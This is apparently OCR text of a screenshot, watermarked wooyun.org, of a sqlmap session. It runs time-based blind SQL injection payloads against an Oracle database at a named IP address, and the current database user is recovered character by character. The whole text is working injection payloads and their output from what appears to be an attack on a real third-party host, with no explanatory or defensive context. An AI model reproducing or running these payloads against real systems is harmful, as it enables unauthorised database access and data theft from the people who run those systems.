 管理员: sqlmap
[17:37:14] [PAYLOAD] N' AND 2949=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER
 AS VARCHAR(4000)),CHR(32)) FROM DUAL),5,1))>16) THEN DBMS_PIPE.RECEIVE_MESSAGE(
CHR(70)||CHR(68)||CHR(82)||CHR(106),5) ELSE 2949 END) AND 'yQXZ'='yQXZ
[17:37:15] [PAYLOAD] N' AND 2949=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER
 AS VARCHAR(4000)),CHR(32)) FROM DUAL),5,1))>8) THEN DBMS_PIPE.RECEIVE_MESSAGE(C
HR(70)||CHR(68)||CHR(82)||CHR(106),5) ELSE 2949 END) AND 'yQXZ'='yQXZ
[17:37:15] [PAYLOAD] N' AND 2949=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER
 AS VARCHAR(4000)),CHR(32)) FROM DUAL),5,1))>4) THEN DBMS_PIPE.RECEIVE_MESSAGE(C
HR(70)||CHR(68)||CHR(82)||CHR(106),5) ELSE 2949 END) AND 'yQXZ'='yQXZ
[17:37:15] [PAYLOAD] N' AND 2949=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER
 AS VARCHAR(4000)),CHR(32)) FROM DUAL),5,1))>2) THEN DBMS_PIPE.RECEIVE_MESSAGE(C
HR(70)||CHR(68)||CHR(82)||CHR(106),5) ELSE 2949 END) AND 'yQXZ'='yQXZ
[17:37:16] [PAYLOAD] N' AND 2949=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(USER
 AS VARCHAR(4000)),CHR(32)) FROM DUAL),5,1))>1) THEN DBMS_PIPE.RECEIVE_MESSAGE(C
HR(70)||CHR(68)||CHR(82)||CHR(106),5) ELSE 2949 END) AND 'yQXZ'='yQXZ
[17:37:16] [INFO] retrieved: ILAS
[17:37:16] [DEBUG] performed 39 queries in 70.97 seconds
current user:    'ILAS'
[17:37:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\116.52.9.90'
[*] shutting down at 17:37:16
www.wooyun.org
D:\Python27\sqlmap>